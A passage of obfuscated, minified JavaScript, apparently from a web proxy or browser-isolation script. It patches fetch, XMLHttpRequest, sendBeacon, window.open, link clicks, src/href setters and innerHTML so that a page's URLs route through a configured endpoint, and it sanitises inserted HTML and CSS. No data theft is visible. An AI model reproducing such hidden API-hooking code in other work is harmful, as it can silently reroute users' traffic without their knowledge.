Array[ML(0xe28)](b9['A'][ML(0xfc8)](vw)[ML(0xce8)][ML(0xe04)](vw[ML(0x5f8)],vA)))(0x0,am['M5'])(vR,vJ,vj);for(const vZ of Array[ML(0xe28)](vw[ML(0x5f8)][ML(0xc75)]))try{var vT;if(vZ[ML(0xc56)]===vZ[ML(0x39a)][ML(0x218)])continue;if(vZ[ML(0xc56)]=vZ[ML(0x39a)][ML(0x218)],ML(0x8e9)===vZ[ML(0x191)][ML(0x8ab)])continue;if(null!==(vT=vZ[ML(0x21e)])&&void 0x0!==vT&&null!==(vT=vT['id'])&&void 0x0!==vT&&vT[ML(0x958)](ML(0x508)))continue;(0x0,am['VE'])(vR,vJ,vZ[ML(0x39a)]);}catch(vo){(0x0,am['vR'])(vR,vw,vZ);}};}var v0=v(0xcc4);function v1(vw){const MV=Uv;try{const vR=new URL(vw),vJ=new URL(b1['A'][MV(0x88d)])[MV(0x418)];return vR[MV(0x418)][MV(0xb66)](vJ);}catch{return!0x1;}}function v2(vw,vR,vJ,vS){const Mm=Uv;let vA=arguments[Mm(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const vT=vR+'_'+vJ;if(function(vj,vZ){var vo;return!(null===(vo=function(vq){const vY=function(vy){const MP=a2a;return MP(0xd86)+(0x0,v0['t'])(vy[MP(0x5d0)][MP(0x418)]+MP(0x51f));}(vq);return vq[vY]||(vq[vY]={}),vq[vY];}(vj))||void 0x0===vo||!vo[vZ]);}(vw,vT)){const vj=function(vZ){const vo=function(vq){const MC=a2a;return MC(0xd86)+(0x0,v0['t'])(vq[MC(0x5d0)][MC(0x418)]+MC(0x771));}(vZ);return vZ[vo]||(vZ[vo]={}),vZ[vo];}(vw);vj[vT]||(vj[vT]=function(vZ){const p0=Mm;for(var vo=arguments[p0(0x218)],vq=new Array(vo>0x1?vo-0x1:0x0),vY=0x1;vY<vo;vY++)vq[vY-0x1]=arguments[vY];if(vA&&!vA[p0(0xe04)](this,...vq))return vZ[p0(0xe04)](this,...vq);try{return vS[p0(0xe04)](this,vZ,...vq);}catch(vy){return b4['A'][p0(0x9d7)](p0(0xb90)+vR+'.'+vJ,vy[p0(0x68f)],...vq),vZ[p0(0xe04)](this,...vq);}});}else aS(vw,vR,vJ,function(){const p1=Mm,vZ=b9['A'][p1(0xfc8)](vw)[vT];for(var vo=arguments[p1(0x218)],vq=new Array(vo),vY=0x0;vY<vo;vY++)vq[vY]=arguments[vY];return vS[p1(0xe04)](this,vZ,...vq);},vA);}function v3(vw,vR,vJ,vS){const p2=Uv;if(vR[p2(0x84a)]||vR[p2(0xa6c)])return;vR[p2(0x84a)]=!0x0,b9['A'][p2(0x17f)](vR),(function(){const p3=p2;let vj=arguments[p3(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const vZ=p3(0xc89);if(b9['A'][p3(0xfc8)](window)[p3(0x688)][p3(0xe04)](window[p3(0x5f8)][p3(0x72a)],p3(0x1a2)[p3(0x754)](vZ,'\x22]')))return;const vo=window[p3(0x5f8)][p3(0x35b)](p3(0xdb7));b9['A'][p3(0xfc8)](window)[p3(0x4bc)][p3(0xe04)](vo,p3(0x4c7),vZ),b9['A'][p3(0xfc8)](window)[p3(0xefb)][p3(0xe04)](window[p3(0x5f8)][p3(0x72a)],vo),b9['A'][p3(0xfc8)](window)[p3(0x6cb)][p3(0xe04)](window,p3(0x68f),vq=>{const p4=p3;switch(vq[p4(0xbb9)][p4(0xab5)]){case p4(0xe47):if(p4(0x407)===vq[p4(0xbb9)][p4(0x4c7)])return setTimeout(()=>{const p5=p4;var vY;return null===(vY=vj[p5(0xcee)])||void 0x0===vY?void 0x0:vY[p5(0xe04)](vj);},0x0),vj[p4(0x393)]&&setTimeout(()=>{const p7=p4;var vY;const vy=function(vL){const p6=a2a,vV=[];let vm=vL;for(;vm!==window[p6(0xc33)];){try{vV[p6(0x83e)](vm[p6(0x4c7)]);}catch(vP){}vm=vm[p6(0x844)];}return vV;}(vq[p7(0x782)]);vq[p7(0xbb9)][p7(0xbb9)][p7(0x4c7)]&&vy[p7(0x83e)](vq[p7(0xbb9)][p7(0xbb9)][p7(0x4c7)]),null===(vY=vj[p7(0x393)])||void 0x0===vY||vY[p7(0xe04)](vj,function(vL){const p8=p7,vV=window[p8(0x5d6)][p8(0x3bc)]()[p8(0x58d)]()[p8(0x38c)](vm=>(vm[p8(0xc45)]||vm[p8(0xcd9)])())[p8(0x91a)](vm=>vL[p8(0x11e)](vP=>vP[p8(0x958)](vm)));return vV[p8(0x218)]<=0x1?vV[0x0]:vV[p8(0x707)]((vm,vP)=>vP[p8(0x218)]-vm[p8(0x218)])[0x0];}(vy));},0x0),a8(vq[p4(0xbb9)][p4(0xbb9)]);break;case p4(0x4cb):if(p4(0xee6)===vq[p4(0xbb9)][p4(0x4c7)])return a9(vq[p4(0xbb9)][p4(0xbb9)]);}});}({'onClickAutoRecovery':vj=>{const pb=p2;!function(vZ,vo,vq){const p9=a2a;bA(vZ,p9(0x2d5),(arguments[p9(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[p9(0xac3)](p9(0x5b7),vo)[p9(0xac3)](p9(0x656),vq)[p9(0xac3)](p9(0x148),new URL(location[p9(0xdd6)])[p9(0x148)]));}(vw,vj||pb(0x75f),'');}})),vR[p2(0x5f8)][p2(0x150)](p2(0x407),vj=>{const pa=p2;if(vj[pa(0xa78)])return;let vZ=vj[pa(0x3cd)];for(;vZ instanceof vR[pa(0xf96)]&&'a'!==(null===(vo=vZ)||void 0x0===vo||null===(vo=vo[pa(0xf81)])||void 0x0===vo?void 0x0:vo[pa(0xec2)]());){var vo;vZ=vZ[pa(0x7fd)];}if(vZ){var vq;let vY=b9['A'][pa(0xfc8)](vR)[pa(0x99f)][pa(0xe04)](vZ,pa(0xdd6));if(pa(0x648)!=typeof vY||vY[pa(0x7e2)](pa(0xca8)))return;const vy=null===(vq=ao(vR))||void 0x0===vq?void 0x0:vq[pa(0x700)];if(!(0x0,b0['EW'])(vY))return;const vL=(0x0,b0['sH'])(vY)[pa(0xc2a)];vY=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][pa(0x492)],'baseUrl':b9['A'][pa(0xfc8)](vR)[pa(0xa31)][pa(0xfc8)][pa(0xa6f)](vR[pa(0x5f8)]),'endpoint':b1['A'][pa(0x88d)],'extra':{'sourceFrameOrigin':vy}});let vV=b9['A'][pa(0xfc8)](vR)[pa(0x99f)][pa(0xe04)](vZ,pa(0x480));vV=af(vw,vV,b9['A'][pa(0xfc8)](vR)[pa(0xa31)][pa(0xfc8)][pa(0xa6f)](vR[pa(0x5f8)])),vj[pa(0x88a)]();let vm=vR;for(;bZ(vm,pa(0xe47),pa(0x407),{'url':vY,'windowFeatures':vV?pa(0x309)[pa(0x754)](vV):void 0x0,'name':vR[pa(0x4c7)]}),vm!==vR[pa(0xc33)];)vm=vm[pa(0x844)][pa(0xd5d)];}}),v2(vR,p2(0xfb1),p2(0x55c),async function(vj,vZ,vo){const pv=p2,{protectedInput:vq,additionalHeaders:vY}=aq(vR,vZ)?await aL(vR,vw,vZ):aY(vR,vw,vZ);vo=aV(vq,vo,vY);for(var vy=arguments[pv(0x218)],vL=new Array(vy>0x3?vy-0x3:0x0),vV=0x3;vV<vy;vV++)vL[vV-0x3]=arguments[vV];return vj[pv(0xe04)](this,vq,vo,...vL);},function(vj){const pH=p2;return vj instanceof vR[pH(0x3fe)]?(0x0,b8['pI'])(vJ,vj[pH(0xa3f)]):(0x0,b8['pI'])(vJ,vj);}),v2(vR,p2(0x3f6),p2(0x437),function(vj,vZ,vo){const pO=p2;for(var vq=arguments[pO(0x218)],vY=new Array(vq>0x3?vq-0x3:0x0),vy=0x3;vy<vq;vy++)vY[vy-0x3]=arguments[vy];if(!(0x0,b8['pI'])(vJ,vo))return vj[pO(0xe04)](this,vZ,vo,...vY);const vL=b9['A'][pO(0xfc8)](vR)[pO(0xa31)][pO(0xfc8)][pO(0xa6f)](vR[pO(0x5f8)]),{additionalHeaders:vV,url:vm}=ay(vR,0x0,pO(0x648)==typeof vo?(0x0,b0['Xz'])(vo,vL):vo);vo=pO(0x648)==typeof vo?vm[pO(0xdd6)]:vm;const vP=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vo,'kind':b0['MN'][pO(0xc57)],'baseUrl':b9['A'][pO(0xfc8)](vR)[pO(0xa31)][pO(0xfc8)][pO(0xa6f)](vR[pO(0x5f8)]),'endpoint':b1['A'][pO(0x88d)]}),vC=vj[pO(0xe04)](this,vZ,vP,...vY);for(const [H0,H1]of Object[pO(0x8cb)](vV))this[pO(0x9a3)](pO(0x1ea)[pO(0x754)](H0),aB(H1));return vC;}),aA(vR,p2(0x3f6),p2(0xf3e),{'get':function(){const pG=p2;for(var vj,vZ=arguments[pG(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];const vY=(null===(vj=this[pG(0xc9c)])||void 0x0===vj?void 0x0:vj[pG(0xf3e)])||b9['A'][pG(0xfc8)](vR)[pG(0xdd8)][pG(0xfc8)][pG(0xe04)](this,...vo);return vY&&(0x0,b0['EW'])(vY)?(0x0,b0['sH'])(vY)[pG(0xc2a)]:vY;}}),aS(vR,p2(0xf7b),p2(0x8ef),function(vj,vZ){const ps=p2;return vj=(0x0,b0['EW'])(vj)?vj:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][ps(0xc57)],'baseUrl':b9['A'][ps(0xfc8)](vR)[ps(0xa31)][ps(0xfc8)][ps(0xa6f)](vR[ps(0x5f8)]),'endpoint':b1['A'][ps(0x88d)]}),b9['A'][ps(0xfc8)](vR)[ps(0x6f4)][ps(0xe04)](vR,vj,{'method':ps(0xc7d),'keepalive':!0x0,'body':vZ,'mode':ps(0x6d7)}),!0x0;},function(vj){const px=p2;return arguments[px(0x218)]>0x0&&(0x0,b8['pI'])(vJ,vj);}),aS(vR,p2(0xfb1),p2(0x437),function(vj,vZ,vo){const pX=p2;if(vo){const vy=vo[pX(0xd10)](',')[pX(0x38c)](vL=>{const pr=pX;if(vL[pr(0x958)](pr(0x309))){const vV=vL[pr(0xd10)]('=')[0x1];return pr(0x309)[pr(0x754)](af(vw,vV,b9['A'][pr(0xfc8)](vR)[pr(0xa31)][pr(0xfc8)][pr(0xa6f)](vR[pr(0x5f8)])));}return vL;});vo=vy[pX(0x558)](',');}if([pX(0xb03)][pX(0x958)](vj)){const vL=b9['A'][pX(0xfc8)](vR)[pX(0x862)][pX(0xe04)](this,vj,vZ,vo);return new Proxy(vL,{'get':function(vV,vm){const pE=pX;return pE(0x5d0)===vm?new Proxy(vV[pE(0x5d0)],{'set':function(vP,vC,H0){const ph=pE;if(ph(0xdd6)===vC){const H1=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H0,'kind':b0['MN'][ph(0x492)],'baseUrl':b9['A'][ph(0xfc8)](vR)[ph(0xa31)][ph(0xfc8)][ph(0xa6f)](vR[ph(0x5f8)]),'endpoint':b1['A'][ph(0x88d)]});return bL(vR,vL,H1,vo),vP[vC]=H1;}return vP[vC]=H0;}}):vV[vm];}});}var vq;vj&&pX(0x648)==typeof vj&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pX(0x492)],'baseUrl':b9['A'][pX(0xfc8)](vR)[pX(0xa31)][pX(0xfc8)][pX(0xa6f)](vR[pX(0x5f8)]),'endpoint':b1['A'][pX(0x88d)],'extra':{'sourceFrameOrigin':null===(vq=ao(vR))||void 0x0===vq?void 0x0:vq[pX(0x700)]}}));let vY=vR;for(;bZ(vY,pX(0xe47),pX(0x407),{'url':vj,'target':vZ,'windowFeatures':vo,'name':vR[pX(0x4c7)]}),vY!==vR[pX(0xc33)];)vY=vY[pX(0x844)][pX(0xd5d)];return vR;},function(vj,vZ,vo){return(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0x654),p2(0xa3f),{'get':function(){const pf=p2;for(var vj=arguments[pf(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][pf(0xfc8)](vR)[pf(0x933)][pf(0xfc8)][pf(0xe04)](this,...vZ);return(0x0,b0['EW'])(vq)?(0x0,b0['sH'])(vq)[pf(0xc2a)]:vq;}});const vA=!(null==vS||!vS[p2(0xcf6)]);function vT(){const pt=p2;if(this instanceof vR[pt(0x567)]){const vj=b9['A'][pt(0xfc8)](vR)[pt(0x99f)][pt(0xe04)](this,pt(0x30c));if(null!=vj&&vj[pt(0x7e2)](pt(0xcc3)))return!0x1;if(pt(0x14a)===b9['A'][pt(0xfc8)](vR)[pt(0x99f)][pt(0xe04)](this,pt(0x914)))return!0x0;}return((vZ,vo,vq)=>{const pk=pt;if(vo instanceof vZ[pk(0xb41)]){const vY=b9['A'][pk(0xfc8)](vZ)[pk(0x127)][pk(0xfc8)][pk(0xe04)](vo);if((0x0,bH['_'])(vY)||(0x0,b8['Bo'])(vq,vY))return!0x0;for(const vy of b9['A'][pk(0xfc8)](vZ)[pk(0x152)][pk(0xfc8)][pk(0xe04)](vo))if((0x0,bH['_'])(vy)||(0x0,b8['Bo'])(vq,vy))return!0x0;}return!0x1;})(vR,this,vJ);}vA&&aS(vR,p2(0xb6f),p2(0x150),function(vj,vZ,vo){const pc=p2,vq=b9['A'][pc(0xfc8)](vR)[pc(0x6cb)][pc(0xe04)](this,vj,vZ,vo);try{var vY;const vy=pc(0x648)==typeof vj&&pc(0x27f)===vj[pc(0xec2)](),vL=pc(0xecb)!==(null===(vY=vR[pc(0x5f8)])||void 0x0===vY?void 0x0:vY[pc(0x942)]),vV=this===vR[pc(0x5f8)]||this===vR;if(vy&&vL&&vV){const vm=()=>{const pl=pc;try{const vP=new vR[(pl(0x2fd))](pl(0x92e));vZ&&pl(0x210)==typeof vZ&&pl(0xabd)==typeof vZ[pl(0x190)]?vZ[pl(0x190)][pl(0xe04)](vZ,vP):pl(0xabd)==typeof vZ&&vZ[pl(0xe04)](this,vP);}catch(vC){}};vR[pc(0xaa2)](vm,0x0);}}catch(vP){}return vq;},function(vj){const pN=p2;return!0x0===vA&&pN(0x648)==typeof vj&&pN(0x27f)===vj[pN(0xec2)]();}),vR[p2(0x15b)]=new vR[(p2(0xc4f))](vR[p2(0x5d0)],{'get':function(vj,vZ){const pU=p2;return vR[pU(0x5d0)][vZ];},'set':function(vj,vZ,vo){const pK=p2;return vR[pK(0x5d0)][vZ]=vo,!0x0;}}),aA(vR,p2(0x567),p2(0x30c),{'get':function(){const pi=p2;for(var vj=arguments[pi(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pi(0xfc8)](vR)[pi(0xf1c)][pi(0xfc8)][pi(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pi(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pI=p2;for(var vZ=arguments[pI(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return vj?vj[pI(0x7e2)](pI(0xb99))?(vj=aI(vj,vw,vR),b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,vj,...vo)):(0x0,b0['EW'])(vj)&&v1((0x0,b0['sH'])(vj)[pI(0xc2a)])?b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,vj,...vo):b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pI(0x793)],'baseUrl':b9['A'][pI(0xfc8)](vR)[pI(0xa31)][pI(0xfc8)][pI(0xa6f)](vR[pI(0x5f8)]),'endpoint':b1['A'][pI(0x88d)]}),...vo):b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,vj,...vo);}},function(vj){return null==vj||''===vj||(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0xf14),p2(0x700),{'get':function(){const pz=p2;if(pz(0xfcb)===this[pz(0xbb9)])return pz(0x4fd);if(this[pz(0xbb9)][pz(0x4c7)]&&pz(0x648)==typeof this[pz(0xbb9)][pz(0x4c7)]&&this[pz(0xbb9)][pz(0x4c7)][pz(0x7e2)](pz(0x262)))return window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x3ac))?pz(0xf2b):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x39d))?pz(0xc21):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x3c0))?pz(0x450):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x71f))?pz(0x33c):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x784))?pz(0x2a6):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0xa48))?pz(0xe40):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x2d4))?pz(0xe19):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0xa24))?pz(0x647):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x469))?pz(0x89b):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x9c3))?pz(0x2f0):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0xc20))?pz(0xbec):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x602))?pz(0x947):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x4ca))?pz(0x64d):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x6fb))?pz(0xa61):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x6ec))?pz(0x36d):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x46b))?pz(0xf29):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x4af))?pz(0xbb1):pz(0xc3d);if(pz(0x648)==typeof this[pz(0xbb9)]&&pz(0x6a0)===JSON[pz(0xad7)](this[pz(0xbb9)])[pz(0xf61)]&&window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x6cf)))return pz(0xe8a);if(pz(0x648)==typeof this[pz(0xbb9)]&&this[pz(0xbb9)][pz(0x7e2)](pz(0xd00)))return pz(0x9c4);if(this[pz(0xbb9)]&&pz(0x648)==typeof this[pz(0xbb9)]&&this[pz(0xbb9)][pz(0x7e2)](pz(0xa7f)))return pz(0x1c3);for(var vj=arguments[pz(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return b9['A'][pz(0xfc8)](vR)[pz(0x88f)][pz(0xfc8)][pz(0xa6f)](this,vZ);}}),aA(vR,p2(0x4d3),p2(0x30c),{'get':function(){const pM=p2;for(var vj=arguments[pM(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pM(0xfc8)](vR)[pM(0x864)][pM(0xfc8)][pM(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pM(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pp=p2;for(var vZ=arguments[pp(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return(0x0,b0['EW'])(vj[pp(0x8d2)]())&&v1((0x0,b0['sH'])(vj[pp(0x8d2)]())[pp(0xc2a)])||(0x0,b0['EW'])(vj[pp(0x8d2)]())||(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj[pp(0x8d2)](),'kind':b0['MN'][pp(0xc57)],'baseUrl':b9['A'][pp(0xfc8)](vR)[pp(0xa31)][pp(0xfc8)][pp(0xa6f)](vR[pp(0x5f8)]),'endpoint':b1['A'][pp(0x88d)]})),b9['A'][pp(0xfc8)](vR)[pp(0x864)][pp(0xac3)][pp(0xe04)](this,vj,...vo);}},function(vj){const pQ=p2;return null==vj||''===vj||(0x0,b8['pI'])(vJ,vj[pQ(0x8d2)]());}),aA(vR,p2(0xbe7),p2(0x30c),{'get':function(){const pg=p2;for(var vj=arguments[pg(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pg(0xfc8)](vR)[pg(0x590)][pg(0xfc8)][pg(0xa6f)](this,vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pg(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pD=p2;for(var vZ=arguments[pD(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return(0x0,b0['EW'])(vj)&&v1((0x0,b0['sH'])(vj)[pD(0xc2a)])?b9['A'][pD(0xfc8)](vR)[pD(0x590)][pD(0xac3)][pD(0xe04)](this,vj,...vo):((0x0,b0['EW'])(vj)||(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pD(0xa17)],'baseUrl':b9['A'][pD(0xfc8)](vR)[pD(0xa31)][pD(0xfc8)][pD(0xa6f)](vR[pD(0x5f8)]),'endpoint':b1['A'][pD(0x88d)]})),b9['A'][pD(0xfc8)](vR)[pD(0x590)][pD(0xac3)][pD(0xa6f)](this,[vj,...vo]));}},function(vj){return null==vj||''===vj||(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0xcad),p2(0xdd6),{'get':function(){const pB=p2;for(var vj=arguments[pB(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pB(0xfc8)](vR)[pB(0x456)][pB(0xfc8)][pB(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pB(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pF=p2,vZ=b9['A'][pF(0xfc8)](vR)[pF(0xdfe)][pF(0xfc8)][pF(0xe04)](this),vo=b9['A'][pF(0xfc8)](vR)[pF(0x831)][pF(0xfc8)][pF(0xe04)](this),vq=pF(0xb75)===vZ||pF(0x490)===vZ&&pF(0xcd3)===vo?b0['MN'][pF(0x46e)]:pF(0x490)===vZ&&pF(0xaf6)===vo?b0['MN'][pF(0xa17)]:b0['MN'][pF(0xc57)];vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':vq,'baseUrl':b9['A'][pF(0xfc8)](vR)[pF(0xa31)][pF(0xfc8)][pF(0xa6f)](vR[pF(0x5f8)]),'endpoint':b1['A'][pF(0x88d)]});for(var vY=arguments[pF(0x218)],vy=new Array(vY>0x1?vY-0x1:0x0),vL=0x1;vL<vY;vL++)vy[vL-0x1]=arguments[vL];return b9['A'][pF(0xfc8)](vR)[pF(0x456)][pF(0xac3)][pF(0xe04)](this,vj,...vy);}},function(vj){return!vj||(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0xcaa),p2(0xf3c),{'get':function(){const pd=p2;for(var vj=arguments[pd(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pd(0xfc8)](vR)[pd(0xe82)][pd(0xfc8)][pd(0xe04)](this,...vZ);return(0x0,b0['EW'])(vq)&&(vq=(0x0,b0['sH'])(vq)[pd(0xc2a)]),vq;},'set':function(vj){const pW=p2;(0x0,b8['pI'])(vJ,vj)&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pW(0xc57)],'baseUrl':b9['A'][pW(0xfc8)](vR)[pW(0xa31)][pW(0xfc8)][pW(0xa6f)](vR[pW(0x5f8)]),'endpoint':b1['A'][pW(0x88d)]}));for(var vZ=arguments[pW(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][pW(0xfc8)](vR)[pW(0xe82)][pW(0xac3)][pW(0xe04)](this,vj,...vo);}}),aA(vR,p2(0x8ed),p2(0x30c),{'get':function(){const pe=p2;for(var vj=arguments[pe(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pe(0xfc8)](vR)[pe(0xdb2)][pe(0xfc8)][pe(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pe(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pn=p2;(0x0,b8['pI'])(vJ,vj)&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pn(0xc57)],'baseUrl':b9['A'][pn(0xfc8)](vR)[pn(0xa31)][pn(0xfc8)][pn(0xa6f)](vR[pn(0x5f8)]),'endpoint':b1['A'][pn(0x88d)]}));for(var vZ=arguments[pn(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][pn(0xfc8)](vR)[pn(0xdb2)][pn(0xac3)][pn(0xe04)](this,vj,...vo);}}),aA(vR,p2(0xb41),p2(0x7d9),{'get':function(){const pu=p2;for(var vj=arguments[pu(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][pu(0xfc8)](vR)[pu(0x5f3)][pu(0xfc8)][pu(0xe04)](this,...vZ);return pu(0xcd3)===this[pu(0xf81)][pu(0xec2)]()?(0x0,ab['sR'])(vq):vq;},'set':function(vj){const pw=p2;for(var vZ=arguments[pw(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];if(pw(0xcd3)===this[pw(0xf81)][pw(0xec2)]())return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vj,'idFilter':vL=>(0x0,b8['Bo'])(vJ,vL),'urlFilter':vL=>(0x0,b8['pI'])(vJ,vL),'attributeFilter':vL=>(0x0,b8['yu'])(vJ,vL)}),...vo);if(pw(0xaf6)===this[pw(0xf81)][pw(0xec2)]())return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vj,...vo);const vY=vj[pw(0x8d2)]();if(this instanceof vR[pw(0x637)]&&vY[pw(0x958)](pw(0x687)))return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vj,...vo);if((pw(0x441)===vw[pw(0x304)]||pw(0x4a0)===vw[pw(0x304)])&&(this instanceof vR[pw(0x767)]||this instanceof vR[pw(0xd1a)]||this instanceof vR[pw(0x712)]||this instanceof vR[pw(0x533)]||this instanceof vR[pw(0x497)]||this instanceof vR[pw(0x9ab)]||vY[pw(0x7e2)](pw(0x310))))return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vj,...vo);const vy=aK({'_window':vR,'protectUrlContext':vw,'html':vj,'idFilter':vL=>(0x0,b8['Bo'])(vJ,vL),'urlFilter':vL=>(0x0,b8['pI'])(vJ,vL),'attributeFilter':vL=>(0x0,b8['yu'])(vJ,vL)});return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vy,...vo);}}),v2(vR,p2(0xb41),p2(0x9f1),function(vj,vZ,vo){const pR=p2;vZ=vZ[pR(0xec2)](),(0x0,b8['yu'])(vJ,vZ)&&(vZ=pR(0x5b0)+(0x0,bH['md'])(vZ[pR(0x620)](0x5)[pR(0xec2)]()));let vq=String(vo);const vY=this[pR(0xf81)][pR(0xec2)]();if(['id',pR(0x92f)][pR(0x958)](vZ))vq=vq[pR(0xd10)]('\x20')[pR(0x38c)](vy=>vy[pR(0x981)]())[pR(0x38c)](vy=>(0x0,b8['Bo'])(vJ,vy)?(0x0,bH['md'])(vy):vy)[pR(0x558)]('\x20');else{if([pR(0x30c),pR(0xdd6)][pR(0x958)](vZ)){if(!(0x0,b0['EW'])(vq)||!v1((0x0,b0['sH'])(vq)[pR(0xc2a)])){const vy=pR(0xb7d)===vY?b0['MN'][pR(0x793)]:pR(0xaf6)===vY?b0['MN'][pR(0xa17)]:b0['MN'][pR(0xc57)];vq=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vq,'kind':vy,'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]});}}else{if(pR(0x98c)===vZ)vq=pR(0xa3a)[pR(0x754)](aE,pR(0x5e5))[pR(0x754)]((0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][pR(0x88d)]+pR(0x24a),'kind':b0['MN'][pR(0xa17)],'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]}),pR(0x8ea))[pR(0x754)]((0x0,ah['x'])()['id'],pR(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vq});else{if(pR(0xf17)===vZ)vq=aN({'protectUrlContext':vw,'srcset':vq,'endpoint':b1['A'][pR(0x88d)],'urlFilter':vL=>(0x0,b8['pI'])(vJ,vL)});else{if(pR(0x1e6)===vZ||pR(0xc8b)===vZ)vq=pR(0xa